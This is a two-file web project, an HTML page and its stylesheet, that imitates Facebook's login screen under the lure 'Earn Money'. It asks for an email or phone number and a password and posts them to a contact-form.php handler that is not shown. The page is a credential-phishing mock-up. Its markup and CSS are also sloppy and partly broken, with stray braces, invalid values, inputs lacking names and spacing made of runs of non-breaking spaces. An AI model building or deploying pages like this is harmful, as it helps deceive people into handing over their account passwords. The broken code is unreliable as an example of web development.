
<file: index.html>
<!DOCTYPE html>
<html>
<head>
	<title>Facebook Login Earn Money</title>
</head>
<body>
	<link rel="stylesheet" type="text/css" href="style.css">
	<header>
	<div class="header-block"><br>
<font color="white" style="center" size="6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Facebook Login </font>
</div></--/header-block>
</header><br><br>
<h2 text style="color:#415e9b">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Earn Money </h2>
	<div class="box">
 <div class="contact-form">
		<form id="contact-form" method="post" action="contact-form.php">
		<input type="text" type="mail" class="form-control"
		placeholder="Email Address or Phone Number">

<input type="Password" class="form-control"
		placeholder="Password">
<input type="Submit" class="form-controlSubmit" 
value="Log In"></form>
</form>
</div>
</div>



	
</div>
</body>
</html>
</file>
<file: style.css>
}
body{
	
}
header{
	background: #415e9b;
	height: 82spx;
	border-bottom: 1px solid #133783;
}

{
	margin: 0;
	padding: 0;
	box-sizing: border-box;
}

.form-control
{
	width: 300px;
	height: 30px;
	display: block;
	margin: left:150px;
	border: 1px solid #dddfe2;
	margin-bottom: 10px;
}
.box
{
	position: absolute;
	top:30%;
	left: 30%;
	height:284px;
	width:614px;


}


}
input[type=text]
{
	padding-left: 15px;

}

.form-controlSubmit
{
	width: 310px;
	height: 50px;
	border: 0px;
	background: #3b5998;
	color: #fff;
	font-weight: bold;
	margin-bottom: 10px;
	opacity: 0.9;

}
</file>
